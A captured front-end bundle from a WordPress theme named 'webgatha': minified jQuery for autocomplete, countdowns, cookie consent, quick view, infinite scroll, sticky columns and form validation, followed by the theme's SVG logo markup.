class='ui-menu-item'></li>").data("ui-autocomplete-item",a).append(t).appendTo(h(".webgatha-auto-complete ul"))}}),h(document).on("click",function(e){h(e.target).parents().andSelf().is("input.webgatha-search-form")||(h("ul.search_form-autocomplete .ui-menu-item").remove(),h(".webgatha-auto-complete").addClass("webgatha-auto-complete-empty"))}),h("input.webgatha-search-form").keyup(function(){h(this).val().length<1&&(h(".webgatha-auto-complete ul").empty(),h(".webgatha-auto-complete").addClass("webgatha-auto-complete-empty"))}),h("#back-to-top").hide(),h(window).on("scroll",function(){100<h(window).scrollTop()?h("#back-to-top").fadeIn(1500):h("#back-to-top").fadeOut(1500),setTimeout(function(){d()},200)}),h("#back-to-top").on("click",function(){return h("body,html").animate({scrollTop:0},1e3),!1}),0!=h(".commingsoon_countdown").length){var t=h(".commingsoon_countdown"),e=h(t).data("countdown_date"),i=h(t).data("counter_data");h(t).countdown(e).on("update.countdown",function(e){var a="";0<e.offset.totalDays&&(a=a+'<li><span class="days">%-D</span><p class="days_ref">'+i.days+"</p></li>"),a=(a=(a=a+'<li><span class="hours">%H</span><p class="hours_ref">'+i.hours+"</p></li>")+'<li><span class="minutes">%M</span><p class="minutes_ref">'+i.minutes+"</p></li>")+'<li><span class="seconds">%S</span><p class="seconds_ref">'+i.seconds+"</p></li>",t.html(e.strftime(a))})}h(".intro_header_video-bg").each(function(){var a,t,e=h(this),i=e.find("iframe"),s=e.parent(),o=e.data("video_type"),n=e.data("video_link"),r=i.attr("src"),l=r,d={},c="";"vimeo"==o?d={background:1,autoplay:1,muted:1,loop:1,quality:"540p"}:"youtube"==o&&(d={playlist:function(e){if(void 0===e)return!1;var a=e.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/);return null!==a&&a[1]}(n),iv_load_policy:3,enablejsapi:1,disablekb:1,autoplay:1,controls:0,showinfo:0,rel:0,loop:1,wmode:"transparent",mute:1,modestbranding:1}),a=d,t="",Object.keys(a).forEach(function(e){t+=e+"="+a[e]+"&"}),c=t.substr(0,t.length-1),l=-1!==r.indexOf("?")?r+"&"+c:r+"?"+c,h(i).attr("src",l),h(e).css("opacity","1"),p(s),h(window).on("resize",function(){p(s)})}),"accepted"==Cookies.get("webgatha_cookies")&&h(".webgatha-cookies-info").hide(),h(document).on("click",".cookies-info-accept-btn",function(e){e.preventDefault(),a()});var a=function(){h(".webgatha-cookies-info").hide(),Cookies.set("webgatha_cookies","accepted",{expires:60,path:"/"})};0<h("header.site-header").length&&(h("header.site-header").hasClass("header-type-default")?s():l()),h(window).scroll(function(e){0<h("header.site-header").length&&(h("header.site-header").hasClass("header-type-default")?s():l())}),jQuery(window).scroll(function(){"undefined"!=typeof VcWaypoint&&h.isFunction(VcWaypoint)&&VcWaypoint.refreshAll()}),h(window).on("resize",function(e){0<h("header.site-header").length&&(h("header.site-header").hasClass("header-type-default")?s():l()),d()}),h(document).on("click",".woo-tools-compare > a",function(e){e.preventDefault();var a=this.href;void 0!==a&&h("body").trigger("yith_woocompare_open_popup",{response:a,button:h(this)})}),h(".deal-counter-wrapper").length&&h(".deal-counter-wrapper").each(function(){var t=h(this),i=t.find(".deal-counter"),e=i.data("countdown-date"),s=i.data("counter_data");t.parent().hasClass("pgscore_banner-content-inner-wrapper")?t.closest(".pgscore_banner-content-inner-wrapper").find(".pgscore_banner-btn"):(t.closest(".deal-banner"),t.find(".deal-button")),i.countdown(e).on("update.countdown",function(e){t.parent().find(".expire-message").hide();var a='<ul class="countdown">';0<e.offset.totalDays&&(a=a+'<li><div class="countdown-item"><span class="days">%-D</span><p class="days_ref smalltxt">'+s.days+"</p></div></li>"),a=(a=(a=a+'<li><div class="countdown-item"><span class="hours">%H</span><p class="hours_ref smalltxt">'+s.hours+"</p></div></li>")+'<li><div class="countdown-item"><span class="minutes">%M</span><p class="minutes_ref smalltxt">'+s.minutes+"</p></div></li>")+'<li><div class="countdown-item"><span class="seconds">%S</span><p class="seconds_ref smalltxt">'+s.seconds+"</p></div></li>",a+="</ul>",i.html(e.strftime(a))}).on("finish.countdown",function(e){t.addClass("deal-expired"),i.html('<span class="deal-expire-message">'+s.expiremsg+"</span>").addClass("deal-counter-expired").removeAttr("data-counter_data").removeAttr("data-countdown-date"),t.parent().find(".expire-message").show()})}),h(".open-quick-view").on("click",function(e){e.preventDefault();var a=h(this).data("id"),t=h(this);t.addClass("loading");var i={id:a,action:"webgatha_quick_view",nonce:webgatha_localize.ajax_nonce};h.ajax({url:webgatha_localize.ajax_url,data:i,method:"get",success:function(e){h.magnificPopup.open({items:{src:'<div class="mfp-with-anim webgatha-popup webgatha-popup-quick-view">'+e+"</div>",type:"inline"}})},complete:function(){t.removeClass("loading"),0<h(".variations_form").length&&(h(".product-quick-view .variations_form").wc_variation_form(),h(document).on("change",".variations_form",function(){var e=h(".variations_form").data("product_variations"),t=h(".variations_form").find(".single_variation_wrap"),a=e.filter(function(e){return e.variation_id==(""!=(a=h(t).find('.variations_button input[name="variation_id"]').val())&&a);var a});(void 0!==a[0]||a[0])&&(a[0]&&a[0].image&&a[0].image.src&&1<a[0].image.src.length&&h("img#product-zoom").attr("src",a[0].image.url),h(document).on("click",".reset_variations",function(){h("img#product-zoom").attr("src",h("img#product-zoom").attr("data-zoom-image"))}))}))}})}),h(window).on("load resize",function(){if(h(".footer-wrapper").hasClass("webgatha-sticky-footer")){var e=h(".site-footer .footer-wrapper").height();h("footer.site-footer").height(e)}}),h(document).on("click",".show-off-canvas-sidebar-btn",function(e){e.preventDefault(),h("body").addClass("webgatha-offcanvas-open");var a=h(".close-sidebar-widget").parents(".sidebar");a.hasClass("shop_sidebar-open")?(a.removeClass("shop_sidebar-open"),h(".shop-sidebar-widgets-overlay").hasClass("shop_sidebar_widgets-show")&&h(".shop-sidebar-widgets-overlay").removeClass("shop_sidebar_widgets-show")):(a.addClass("shop_sidebar-open"),h(".shop-sidebar-widgets-overlay").hasClass("shop_sidebar_widgets-show")||h(".shop-sidebar-widgets-overlay").addClass("shop_sidebar_widgets-show"))}),h(document).on("click",".close-sidebar-widget-btn",function(e){h("body").removeClass("webgatha-offcanvas-open"),e.preventDefault();var a=h(this).parents(".sidebar");a.hasClass("shop_sidebar-open")&&(a.removeClass("shop_sidebar-open"),h(".shop-sidebar-widgets-overlay").removeClass("shop_sidebar_widgets-show"),h(".shop-sidebar-widgets-overlay").hasClass("shop_sidebar_widgets-show")&&h(".shop-sidebar-widgets-overlay").removeClass("shop_sidebar_widgets-show"))}),h(document).on("click",".shop-sidebar-widgets-overlay",function(e){e.preventDefault(),h("body").removeClass("webgatha-offcanvas-open"),h(this).hasClass("shop_sidebar_widgets-show")&&(h(this).next(".sidebar").removeClass("shop_sidebar-open"),h(".shop-sidebar-widgets-overlay").removeClass("shop_sidebar_widgets-show"),h(".shop-sidebar-widgets-overlay").hasClass("shop_sidebar_widgets-show")&&h(".shop-sidebar-widgets-overlay").removeClass("shop_sidebar_widgets-show"))}),h(document.body).on("added_to_cart",function(){0!=h(".side_shopping_cart-wrapper").length&&(h(".side_shopping_cart-overlay").addClass("side_cart-show"),h(".side_shopping_cart-wrapper").addClass("side_shopping_cart-show")),0!=h(".after_add_to_cart_message-wrapper").length&&h.magnificPopup.open({items:{removalDelay:500,src:"#after_add_to_cart_message-popup",type:"inline"}}),0!=h(".after_add_to_cart_message-wrapper").length&&h(".after_add_to_cart_message-wrapper").addClass("side_cart-show")}),h(".close-popup").on("click",function(e){e.preventDefault(),h.magnificPopup.close()}),h(document).on("click",".close-side_shopping_cart",function(e){e.preventDefault(),h(".side_shopping_cart-wrapper").hasClass("side_shopping_cart-show")&&h(".side_shopping_cart-wrapper").removeClass("side_shopping_cart-show"),h(".side_shopping_cart-overlay").hasClass("side_cart-show")&&h(".side_shopping_cart-overlay").removeClass("side_cart-show")}),h(document).on("click",".side_shopping_cart-overlay",function(){h(".close-side_shopping_cart").click()}),h(".product-more-button a").on("click",function(e){e.preventDefault();var l=this,a=h(this).data("next_link");h(l).hasClass("disabled")||h.ajax({url:a,beforeSend:function(e){h(l).html(webgatha_localize.load_more),h(l).addClass("content-loading")}}).done(function(e){h(l).removeClass("content-loading");var a=h(e),t=a.find(".product-more-button").html(),i=a.find("ul.products-loop"),s=h(t).data("next_link"),o=h(t).data("max_pages"),n=h(t).data("next_page"),r=h(t).data("current_page");r<o?(h(l).html(webgatha_localize.load_more),h(l).data("next_link",s),h(l).data("max_pages",o),h(l).data("next_page",n),h(l).data("current_page",r)):h(l).html(webgatha_localize.no_more_product).addClass("disabled"),h("li.product").last().after(i.html()),function(){if(h("ul.products-loop").hasClass("grid")){var a=0,t=h("ul.products-loop").data("column");h("ul.products-loop").find("li").each(function(){var e=h(this).find(".product-inner").html();void 0!==e&&a++,h(this).hasClass("first")?h(this).removeClass("first"):h(this).hasClass("last")&&h(this).removeClass("last"),t==a?(h(this).addClass("last"),a=0):1==a&&h(this).addClass("first")})}}()})});var o=1;h(window).scroll(function(){if(0<h(".product-infinite_scroll").length){var e=h(".product-more-button a"),a=Math.round(e.offset().top),t=e.height(),i=h(window).height()+h(window).scrollTop(),s=e.data("current_page");a+t<i&&setTimeout(function(){s==o&&(e.hasClass("content-loading")||(o++,e.trigger("click")))},200)}}),h(".portfolio-more-button a").on("click",function(e){e.preventDefault();var l=this,a=h(this).data("next_link");h(l).hasClass("disabled")||h.ajax({url:a,beforeSend:function(e){h(l).html(webgatha_localize.load_more),h(l).addClass("content-loading"),h(l).parents(".portfolio-more-button").prev().addClass("content-loading")}}).done(function(e){h(l).removeClass("content-loading"),h(l).parents(".portfolio-more-button").prev().removeClass("content-loading");var a=h(e),t=a.find(".portfolio-more-button").html(),i=a.find("div.portfolio-content-area .filter-container").html();h(".portfolio-shuffle-item").last().after(i);var s=h(t).data("next_link"),o=h(t).data("max_pages"),n=h(t).data("next_page"),r=h(t).data("current_page");r<o?(h(".div.portfolio-content-area").hasClass("portfolio-infinite_scroll")||h(l).html(webgatha_localize.load_more),h(l).data("next_link",s),h(l).data("max_pages",o),h(l).data("next_page",n),h(l).data("current_page",r)):h(l).hide(),0<h(".isotope-wrapper").length&&setTimeout(function(){var e=h(".filter-container");new Shuffle(e,{itemSelector:".portfolio-shuffle-item"})},200)})});var n=1;h(window).scroll(function(){if(0<h(".portfolio-infinite_scroll").length){var e=h(".portfolio-more-button a"),a=Math.round(e.offset().top),t=e.height(),i=h(window).height()+h(window).scrollTop(),s=e.data("current_page");a+t<i&&setTimeout(function(){s==n&&(e.hasClass("content-loading")||(n++,e.trigger("click")))},200)}}),h(".team-more-button a").on("click",function(e){e.preventDefault();var l=this,a=h(this).data("next_link");h(l).hasClass("disabled")||h.ajax({url:a,beforeSend:function(e){h(l).html(webgatha_localize.load_more),h(l).addClass("content-loading"),h(l).parents(".portfolio-more-button").prev().addClass("content-loading")}}).done(function(e){h(l).removeClass("content-loading"),h(l).parents(".portfolio-more-button").prev().removeClass("content-loading");var a=h(e),t=a.find(".team-more-button").html(),i=a.find("div.team-content-area .team-items-container").html();h(".team-item").last().after(i);var s=h(t).data("next_link"),o=h(t).data("max_pages"),n=h(t).data("next_page"),r=h(t).data("current_page");r<o?(h("div.team-content-area").hasClass("team-infinite_scroll")||h(l).html(webgatha_localize.load_more),h(l).data("next_link",s),h(l).data("max_pages",o),h(l).data("next_page",n),h(l).data("current_page",r)):h(l).hide(),0!=h(".isotope-wrapper").length&&setTimeout(function(){var e=h(".filter-container");new Shuffle(e,{itemSelector:".team-item"})},200)})});var r=1;h(window).scroll(function(){if(0<h(".team-infinite_scroll").length){var e=h(".team-more-button a"),a=Math.round(e.offset().top),t=e.height(),i=h(window).height()+h(window).scrollTop(),s=e.data("current_page");a+t<i&&setTimeout(function(){s==r&&(e.hasClass("content-loading")||(r++,e.trigger("click")))},200)}}),h("#site-navigation-mobile").slicknav({label:"",appendTo:"#site-navigation-mobile",allowParentLinks:!0,closedSymbol:"&#43;",openedSymbol:"&#45;",init:function(){var e=h("#site-navigation-mobile").find(".slicknav_btn");h(e).hasClass("slicknav_collapsed")?h(".mobile-menu-trigger").removeClass("mobile-menu-trigger-closed mobile-menu-trigger-opened").addClass("mobile-menu-trigger-closed"):h(".mobile-menu-trigger").removeClass("mobile-menu-trigger-closed mobile-menu-trigger-opened").addClass("mobile-menu-trigger-opened")},afterOpen:function(e){h(e).hasClass("slicknav_collapsed")?h(".mobile-menu-trigger").removeClass("mobile-menu-trigger-closed mobile-menu-trigger-opened").addClass("mobile-menu-trigger-closed"):h(".mobile-menu-trigger").removeClass("mobile-menu-trigger-closed mobile-menu-trigger-opened").addClass("mobile-menu-trigger-opened")},afterClose:function(e){h(e).hasClass("slicknav_collapsed")?h(".mobile-menu-trigger").removeClass("mobile-menu-trigger-closed mobile-menu-trigger-opened").addClass("mobile-menu-trigger-closed"):h(".mobile-menu-trigger").removeClass("mobile-menu-trigger-closed mobile-menu-trigger-opened").addClass("mobile-menu-trigger-opened")}}),h(document).on("click",".mobile-menu-trigger",function(e){e.stopPropagation(),h("#site-navigation-mobile").slicknav("toggle")}),h(document).on("click",".menu-item a",function(e){h("body").hasClass("webgatha-one-page")&&(h(this).hasClass("slicknav_item")||(e.stopPropagation(),h("#site-navigation-mobile").slicknav("toggle")))}),h(document.body).on("added_to_wishlist removed_from_wishlist",function(){h.ajax({url:webgatha_localize.ajax_url,type:"post",data:{action:"webgatha_get_wishlist_number",nonce:webgatha_localize.ajax_nonce},dataType:"json",success:function(e){h(".webgatha-wishlist-count").html(e)}})}),h(window).scroll(function(){0<h(".webgatha-column-sticky").length&&768<h(window).width()&&h(".webgatha-column-sticky").each(function(e,a){var t=parseInt(h(this).attr("data-top-offset"));t||(t=0);var i=h(this).parent(".vc_row").offset().top,s=h(this).offset().left,o=h(this).outerWidth(),n=h(this).parent(".vc_row").offset().top,r=h(this).parent(".vc_row").offset().top+h(this).parent(".vc_row").outerHeight()-h(this).outerHeight()-t;if(h(window).scrollTop()+t>i&&h(window).scrollTop()<r){var l=h(this).attr("class").replace(" webgatha-column-sticky","");h(this).prev(".webgatha-column-spacer").addClass(l),h(this).removeAttr("style"),h(this).css({position:"fixed",top:t+"px",left:s+"px",width:o+"px"})}(h(window).scrollTop()>r||n-t>h(window).scrollTop())&&(h(this).prev(".webgatha-column-spacer").attr("class","webgatha-column-spacer"),h(this).prev(".webgatha-column-spacer").removeAttr("style"),h(this).removeAttr("style"),h(window).scrollTop()>r&&h(this).css({position:"relative",top:""+h(this).parent(".vc_row").outerHeight()-h(this).outerHeight()-t+"px"}))}),0<h(".col-team-profile").length&&992<h(window).width()&&h(".team-profile-cover").each(function(e,a){if(h(this).outerHeight()<h(this).parents(".col-team-profile").siblings(".col-team-content").outerHeight()){var t=h(".sticky_header").outerHeight()+30,i=h(this).parents(".row").offset().top,s=h(this).offset().left,o=h(this).outerWidth(),n=h(this).parents(".row").offset().top+h(this).parents(".row").outerHeight()-h(this).outerHeight()-t,r=h(this).parents(".row").offset().top;h(window).scrollTop()+t>i&&h(window).scrollTop()<n&&(h(this).removeAttr("style"),h(this).css({position:"fixed",top:t+"px",left:s+"px",width:o+"px"})),(h(window).scrollTop()>n||r-t>h(window).scrollTop())&&(h(this).removeAttr("style"),h(window).scrollTop()>n&&h(this).css({position:"absolute",bottom:"0",left:"",width:"calc( 100% - 30px )"}))}})}),0<h(".portfolio-item, .related-portfolio").length&&h(".portfolio-item, .related-portfolio").magnificPopup({delegate:"a.popup",type:"image",tLoading:webgatha_localize.loading_image,mainClass:"mfp-img-mobile",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1]},image:{tError:webgatha_localize.loading_image_error}}),h(document).on("click",".webgatha_team_wrapper .team, .webgatha_infobox_wrapper .webgatha-infobox, .webgatha_portfolio_wrapper .portfolio-item",function(e){e.stopPropagation()}),h(".comment-form").on("submit",function(a){h("input").each(function(){if("true"===jQuery(this).attr("aria-required")){var e=jQuery(this).val();if(""==e?(jQuery(this).addClass("is-invalid"),a.preventDefault()):jQuery(this).removeClass("is-invalid"),"email"==jQuery(this).attr("name"))/^([\w-\.]+)@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.)|(([\w-]+\.)+))([a-zA-Z]{2,4}|[0-9]{1,3})(\]?)$/.test(e)?jQuery(this).removeClass("is-invalid"):(jQuery(this).addClass("is-invalid"),a.preventDefault())}}),h("textarea").each(function(){"true"===jQuery(this).attr("aria-required")&&(""==jQuery(this).val()?(jQuery(this).addClass("is-invalid"),a.preventDefault()):jQuery(this).removeClass("is-invalid"))})})}),h(window).resize(function(){c(),0<h("header.site-header").length&&(h("header.site-header").hasClass("header-type-default")?s():l())})}(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.haitientrepreneurs.com/wp-content/themes/webgatha/assets/images/logo.svg
body_size: 827
content:
<svg xmlns="http://www.w3.org/2000/svg" width="263.844" height="49.5" viewBox="0 0 263.844 49.5">
  <defs>
    <style>
      .cls-1 {
        fill: #212121;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path id="WebGatha" class="cls-1" d="M321.747,35.9h-8.778l13.68,43.831h6.156l8.093-28.1h0.114l8.55,28.1h6.156L370.252,35.9h-8.777l-8.436,29.3h-0.114l-8.892-29.867h-4.959L330.525,65.2h-0.114Zm71.99,30.266V65.2c0-8.436-4.1-15.218-13.281-15.218-9.062,0-13.565,6.669-13.565,15.161s5.3,14.648,13.964,14.648c5.871,0,10.773-3.135,12.711-8.721l-7.353-1.2c-1.083,2.223-2.736,3.819-5.358,3.819-4.16,0-5.528-3.99-5.528-7.524h18.41Zm-18.182-4.959c0.4-2.907,2.166-5.643,5.357-5.643,3.078,0,4.9,2.793,5.3,5.643H375.555Zm21.887,17.669h7.98V76.259h0.114A9.244,9.244,0,0,0,413,79.793c8.264,0,12.938-7.41,12.938-15.047,0-7.353-4.845-14.762-12.767-14.762a10.306,10.306,0,0,0-7.752,3.477V30.547h-7.98V78.881Zm13.794-6.156c-4.1,0-6.612-4.1-6.612-7.866s2.508-7.809,6.612-7.809,6.612,4.047,6.612,7.809S415.34,72.725,411.236,72.725Zm38.075-16.7v6.84h9.12a10.141,10.141,0,0,1-9.8,9.747c-8.094,0-12.141-7.923-12.141-15.047s3.99-15.389,12.084-15.389a10.93,10.93,0,0,1,9.8,6.84l7.409-3.99A18.543,18.543,0,0,0,448.8,34.764c-12.825,0-20.975,10.545-20.975,22.8,0,11.855,7.922,22.457,20.462,22.457,13.337,0,19.55-10.773,19.55-22.913V56.025H449.311Zm48.906-5.13h-7.866v2.622a10.352,10.352,0,0,0-7.809-3.534c-8.036,0-12.767,7.353-12.767,14.762,0,7.581,4.674,15.047,12.881,15.047a9.673,9.673,0,0,0,7.581-3.477h0.114v2.565h7.866V50.895ZM484.48,72.725c-4.1,0-6.612-4.1-6.612-7.866s2.508-7.809,6.612-7.809,6.669,4.047,6.669,7.809S488.584,72.725,484.48,72.725Zm28.443-15.1h4.9V50.895h-4.9V41.433h-7.98v9.462h-2.736V57.62h2.736v21.26h7.98V57.62Zm6.668-27.074V78.881h7.98V65.03c0-3.363.057-8.664,4.788-8.664,4.5,0,4.331,4.332,4.331,7.695V78.881h7.98v-17.1c0-6.5-2.166-11.8-9.689-11.8a8.754,8.754,0,0,0-7.3,3.249h-0.114V30.547h-7.98Zm57.227,20.348h-7.866v2.622a10.352,10.352,0,0,0-7.809-3.534c-8.036,0-12.767,7.353-12.767,14.762,0,7.581,4.674,15.047,12.881,15.047a9.673,9.673,0,0,0,7.581-3.477h0.114v2.565h7.866V50.895Zm-13.737,21.83c-4.1,0-6.611-4.1-6.611-7.866s2.507-7.809,6.611-7.809,6.669,4.047,6.669,7.809S567.185,72.725,563.081,72.725Z" transform="translate(-312.969 -30.531)"/>
</svg>
